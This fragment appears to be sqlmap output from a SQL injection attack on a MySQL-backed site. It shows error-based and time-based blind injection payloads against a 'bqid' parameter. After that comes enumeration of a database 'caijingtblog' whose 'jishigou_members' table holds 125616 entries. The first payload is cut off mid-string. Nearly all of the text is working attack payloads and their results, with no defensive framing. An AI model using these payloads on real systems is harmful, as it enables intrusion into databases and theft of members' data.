 Payload: bqid=663 and 1=1 AND (SELECT 5246 FROM(SELECT COUNT(*),CONCA
e786871,(SELECT (CASE WHEN (5246=5246) THEN 1 ELSE 0 END)),0x716c796271,F
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: bqid=663 and 1=1 AND SLEEP(5)
---
[18:16:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[18:16:07] [INFO] resumed: 125616
Database: caijingtblog
+------------------+---------+
| Table | Entries |
+------------------+---------+
| jishigou_members | 125616 |
+------------------+---------+